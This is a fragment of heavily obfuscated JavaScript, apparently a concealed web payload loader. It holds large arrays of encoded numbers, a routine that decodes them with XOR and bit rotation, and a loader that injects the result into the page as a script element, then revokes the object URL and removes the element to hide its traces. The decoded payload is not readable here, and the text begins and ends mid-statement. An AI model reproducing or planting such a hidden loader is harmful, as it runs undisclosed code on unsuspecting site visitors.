_0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return 